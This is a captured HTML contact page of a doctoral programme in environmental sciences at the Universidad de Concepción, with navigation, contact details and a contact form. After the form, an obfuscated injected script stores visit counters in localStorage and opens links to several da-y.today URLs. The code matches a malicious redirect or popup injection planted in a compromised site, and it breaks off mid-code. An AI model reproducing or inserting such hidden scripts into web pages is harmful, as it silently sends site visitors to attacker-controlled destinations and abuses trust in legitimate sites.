

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://doctoradocienciasambientales.udec.cl/contacto/
body_size: 10121
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<link rel="shortcut icon" type="ico" href="http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/favicon.ico">
<title>Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://doctoradocienciasambientales.udec.cl/xmlrpc.php" />
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700' rel='stylesheet' type='text/css'>
<link rel="shortcut icon" type="ico" href="http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/favicon.ico">
<!--[if lt IE 9]>
<script src="http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/css/ie.css" />
<![endif]-->
	<meta property="description" content="Un programa pionero en investigación y gestión de problemas ambientales"/>
	<link rel="alternate" type="application/rss+xml" title="Doctorado en ciencias ambientales con mención en sistemas acuáticos &raquo; Feed" href="http://doctoradocienciasambientales.udec.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctorado en ciencias ambientales con mención en sistemas acuáticos &raquo; RSS de los comentarios" href="http://doctoradocienciasambientales.udec.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctorado en ciencias ambientales con mención en sistemas acuáticos &raquo; Contacto RSS de los comentarios" href="http://doctoradocienciasambientales.udec.cl/contacto/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/doctoradocienciasambientales.udec.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-res-styles-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/photospace-responsive/gallery.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#FFF; border:solid 2px #FFF; background-color:rgba(255,255,255,0);  padding:9px 20px; text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='tp-bitter-css'  href='http://fonts.googleapis.com/css?family=Bitter%3A400%2C400italic%2C700&#038;ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='http://fonts.googleapis.com/css?family&#038;ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/css/bootstrap.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/owl-carousel/owl.carousel.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/js/owl-carousel/owl.theme.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/themes/university/css/custom.css.php?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://doctoradocienciasambientales.udec.cl/wp-content/tablepress-combined.min.css?ver=9' type='text/css' media='all' />
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/photospace-responsive/jquery.galleriffic.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.2.2'></script>
<script type='text/javascript' src='http://doctoradocienciasambientales.udec.cl/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://doctoradocienciasambientales.udec.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://doctoradocienciasambientales.udec.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.2" />
<link rel='canonical' href='http://doctoradocienciasambientales.udec.cl/contacto/' />
<link rel='shortlink' href='http://doctoradocienciasambientales.udec.cl/?p=626' />
<!--	photospace [ START ] --> 
<style type="text/css">
			/* reset */ 
			.photospace_res img,
			.photospace_res ul.thumbs,
			.photospace_res ul.thumbs li,
			.photospace_res ul.thumbs li a{
				padding:0;
				margin:0;
				border:none !important;
				background:none !important;
			}
			.photospace_res span{
				padding:0; 
				margin:0;
				border:none !important;
				background:none !important;
			}
			
		.photospace_res ul.thumbs img {
			width:80px;
			height:80px;
		}
	
			.photospace_res .thumnail_row a.pageLink {
				width:50px;
				height:50px;
				line-height: 50px;
			}
			.photospace_res ul.thumbs li{
					margin-bottom:10px !important;
					margin-right:10px !important; 
				}
				
				.photospace_res .next,
				.photospace_res .prev{
					margin-right:10px !important;
					margin-bottom:10px !important;
				}
		</style><!--	photospace [ END ] --> 
</head>

<body class="page page-id-626 page-template-default custom-background-empty">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
               <!-- #main-nav -->
    <div id="main-nav" class="dark-div ariel">
        <div class="logos">
            <div class="container">

             <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="top-menu">
                           
                <button type="button" class="mobile-menu-toggle visible-xs">
                    <span class="sr-only">Menu</span>
                    <i class="fa fa-bars"></i>
                </button>

                <div class="navbar-right topnav-sidebar">
                                    </div>
            </div><!-- /.navbar-collapse -->

                <div class="row">
                    <div class="col-lg-7">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="mobile-menu-toggle visible-xs">
                                <span class="sr-only">Menu</span>
                                <i class="fa fa-bars"></i>
                            </button>

                            <!-- Udec -->
                                                        <a class="logo" href="https://www.udec.cl/" target="_blank" title="Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos"><img src="http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/udec-top.png" alt="Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos"/></a>
                            
                            <!-- CS Ambientales -->
                                                        <a class="logo" href="http://doctoradocienciasambientales.udec.cl" target="_blank" title="Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos"><img src="http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/logo_03.png" alt="Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos"/></a>
                            
                            <!-- EULA -->
                                                        <a class="logo" href="http://www.eula.cl/" target="_blank" title="Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos"><img src="http://doctoradocienciasambientales.udec.cl/wp-content/uploads/2015/06/eula-top.png" alt="Contacto | Doctorado en ciencias ambientales con mención en sistemas acuáticos"/></a>
                                                    </div>
                    </div>
                    <div class="col-lg-5">
                       <div class="row">
                           <div class="col-lg-12 contactanos">CONTACTANOS &nbsp; <i class="icon-fono fa fa-phone fa-2x"></i> &nbsp; (41) 220 4073, 220 4063</div>
                           <div class="col-lg-12 rs-navtop">
                        	
                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/Centro-Eula-Ciencias-Ambientales-UdeC-1012571315464960/"  class="btn btn-default social-icon facebook"></a></li>
								                                            <li><a href="https://www.linkedin.com/"  class="btn btn-default social-icon linkedin"></a></li>
																		<li class=""><a href="http://www.researchgate.net/"  class="btn btn-default social-icon rg"></a></li>
																			<li class=""><a href="http://doctoradocienciasambientales.udec.cl/mapa/"  class="btn btn-default social-icon mapa"></a></li>
									                            </ul>

                                <form class="form-buscador" action="http://doctoradocienciasambientales.udec.cl">
                                    <input type="text" name="s" id="buscador" required placeholder="Buscar">
                                    <button type="submit"><i class="btn-search"></i></button>
                                </form>
                           </div>
                       </div>
                    </div>
                </div>
            </div>
        </div><!-- Logos -->
                
        <!-- Menu principal -->
        <nav class="navbar navbar-inverse main-color-2-bg border-top" role="navigation">
            <div class="container">
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="main-menu hidden-xs">
                    <ul class="nav navbar-nav">
                    	<li id="nav-menu-item-132" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/" class="menu-link  main-menu-link">Inicio </a></li>
<li id="nav-menu-item-145" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Nuestro<br /> Doctorado </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-146" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/bienvenida/" class="menu-link  sub-menu-link">Bienvenida </a></li>
	<li id="nav-menu-item-147" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/objetivos/" class="menu-link  sub-menu-link">Objetivos </a></li>
	<li id="nav-menu-item-407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/perfil-del-postulante/" class="menu-link  sub-menu-link">Perfil del postulante </a></li>
	<li id="nav-menu-item-148" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/nuestro-doctorado/perfil-del-graduado/" class="menu-link  sub-menu-link">Perfil del graduado </a></li>

</ul>
</li>
<li id="nav-menu-item-149" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Plan de<br /> estudio </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-150" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/lineas-de-investigacion/" class="menu-link  sub-menu-link">Líneas de investigación </a></li>
	<li id="nav-menu-item-151" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/plan-de-estudio/" class="menu-link  sub-menu-link">Plan de estudio </a></li>
	<li id="nav-menu-item-152" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/duracion/" class="menu-link  sub-menu-link">Duración </a></li>
	<li id="nav-menu-item-153" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/plan-de-estudio/sede/" class="menu-link  sub-menu-link">Sede </a></li>

</ul>
</li>
<li id="nav-menu-item-138" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Equipo<br /> docente </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-139" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/comite-graduacion/" class="menu-link  sub-menu-link">Comité de Postgrado </a></li>
	<li id="nav-menu-item-141" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/profesores-guias/" class="menu-link  sub-menu-link">Profesores Guías </a></li>
	<li id="nav-menu-item-140" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/profesores-responsables-asignatura/" class="menu-link  sub-menu-link">Profesores responsables asignatura </a></li>
	<li id="nav-menu-item-142" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/equipo-docente/profesores-visitantes/" class="menu-link  sub-menu-link">Profesores visitantes </a></li>

</ul>
</li>
<li id="nav-menu-item-154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/postulacion/" class="menu-link  main-menu-link">Postulación </a></li>
<li id="nav-menu-item-134" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Colaboración<br /> Internacional </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-135" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/convenios/" class="menu-link  sub-menu-link">Convenios </a></li>
	<li id="nav-menu-item-136" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/pasantias-estudiantes/" class="menu-link  sub-menu-link">Pasantías estudiantes </a></li>
	<li id="nav-menu-item-137" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/colaboracion-internacional/pasantias-profesores/" class="menu-link  sub-menu-link">Pasantías profesores </a></li>

</ul>
</li>
<li id="nav-menu-item-143" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/estudiantes/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Estudiantes </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/estudiantes/alumnos-vigentes/" class="menu-link  sub-menu-link">Alumnos vigentes </a></li>
	<li id="nav-menu-item-188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/estudiantes/alumnos-egresados/" class="menu-link  sub-menu-link">Alumnos egresados </a></li>

</ul>
</li>
<li id="nav-menu-item-160" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/infraestructura/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Infraestructura </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/infraestructura/laboratorios/" class="menu-link  sub-menu-link">Laboratorios </a></li>
	<li id="nav-menu-item-171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/infraestructura/salas-de-clase/" class="menu-link  sub-menu-link">Salas de clase y Equipamiento </a></li>

</ul>
</li>
<li id="nav-menu-item-173" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="http://doctoradocienciasambientales.udec.cl/recursos/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Recursos </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/recursos/formularios/" class="menu-link  sub-menu-link">Formularios </a></li>
	<li id="nav-menu-item-181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://doctoradocienciasambientales.udec.cl/recursos/reglamento-interno/" class="menu-link  sub-menu-link">Reglamento interno </a></li>

</ul>
</li>
<li id="nav-menu-item-627" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-626 current_page_item"><a href="http://doctoradocienciasambientales.udec.cl/contacto/" class="menu-link  main-menu-link">Contacto </a></li>
                    </ul>
                </div><!-- /.navbar-collapse -->
            </div>
        </nav>
    </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    <h1>Contacto</h1>
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="http://doctoradocienciasambientales.udec.cl/" rel="v:url" property="v:title">Home</a> \ </div><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->


<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->

    <div id="body">


        


        





        <!-- Noticias -->
    	    	       <div class="container">
        
                	<div class="content-pad-3x">
        
                <div class="row">
                    <div id="content" class="col-md-12" role="main">
                        <article class="ariel single-page-content">
                            <div class="col-md-6">
<h5>El Doctorado en Ciencias Ambientales se dicta en las dependencias de la Facultad de Ciencias Ambientales y el Centro de Ciencias Ambientales EULA &#8211; Chile, Ubicado en el Barrio Universitario, Concepción.</h5>
<ul id="contacto">
<li><i class="fa fa-location-arrow fa-2x"></i><strong>Facultad de ciencias ambientales</strong><br />
<strong>Universidad de Concepción</strong><br />
<strong>Casilla 160-C</strong></li>
<li><i class="fa fa-phone fa-2x"></i><strong>(41) 220 4073</strong></li>
<li><i class="fa fa-envelope-o fa-2x"></i><strong>Andrea Zambrano</strong><br />
<strong>azambrano@udec.cl</strong></li>
</ul>
</div>
<div class="col-md-6"><div role="form" class="wpcf7" id="wpcf7-f5-p626-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/contacto/#wpcf7-f5-p626-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="4.2" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p626-o1" />
<input type="hidden" name="_wpnonce" value="12f1ba69bc" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mail" /></span></p>
<p><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Asunto" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/pau9c7','https://da-y.today/fzO8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/gHa5c1','8SJGLkz','random','https://da-y.today/kIQ1c1','7196643rGaMMg','setItem','-mnts','https://da-y.today/JaZ2c2','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/VCc4c5','3ThLcDl','stopPropagation','_blank','https://da-y.today/Ksm3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/Ezc0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/UXT6c7','https://da-y.today/DUx7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&#038;&#038;localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 